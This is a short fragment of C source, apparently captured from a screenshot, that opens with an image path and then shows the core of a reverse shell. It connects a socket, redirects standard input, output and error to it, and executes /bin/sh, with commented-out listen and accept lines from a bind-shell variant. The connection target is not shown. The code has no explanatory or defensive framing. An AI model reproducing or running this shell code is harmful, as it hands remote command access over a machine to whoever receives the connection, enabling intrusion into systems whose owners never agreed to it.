
	connect(socket_d, (struct sockaddr*) &sockstruct, sizeof(sockstruct));

//	listen(socket_d, 2);

//	printf("Listening\n");

//	socket_d_peer = accept(socket_d, NULL, NULL);

	dup2(socket_d, 0); //STDIN

	dup2(socket_d, 1); //STDOUT

	dup2(socket_d, 2); //STDERR

	execve("/bin/sh", NULL, NULL);

	close(socket_d);

    return 0;
